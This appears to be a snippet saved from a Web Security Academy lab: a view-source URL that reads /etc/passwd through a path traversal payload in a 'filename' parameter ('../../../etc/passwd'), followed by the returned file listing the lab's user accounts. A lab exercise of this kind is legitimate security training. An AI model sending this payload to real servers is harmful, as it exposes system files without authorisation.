 view-source:https://ac841fbb1fe85c4a805a1afc008e0081.web-security-academy.net/image?filename=../../../etc/passwd
자동 줄 바꿈
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:2001:2001::/home/peter:/bin/bash
21 carlos:x:2002:2002::/home/carlos:/bin/bash
22 user:x:2000:2000::/home/user:/bin/bash
23 elmer:x:2099:2099::/home/elmer:/bin/bash
24 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
25 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin